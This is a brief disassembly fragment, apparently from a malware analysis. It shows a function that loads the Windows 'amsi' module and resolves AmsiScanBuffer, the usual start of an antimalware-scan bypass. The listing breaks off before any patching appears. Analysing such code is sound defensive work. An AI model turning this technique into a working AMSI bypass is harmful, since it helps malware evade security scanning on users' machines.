 sub_66CDB413 proc near
var_20= dword ptr -20h
var_1C= dword ptr -1Ch
push r13
push r12
push rbx
sub rsp, 30h
lea rcx, unk_66CECC10 ; amsi
xor edx, edx
mov [rsp+48h+var_20], 0
mov [rsp+48h+var_1C], 0
call sub_66CC8EE0
mov rcx, rax ; hModule
test rax, rax
jz short loc_66CDB458
lea rdx, aAmsiscanbuffer ; "AmsiScanBuffer"
call GetProcAddress
mov r12, rax
test rax, rax
jnz short loc_66CDB466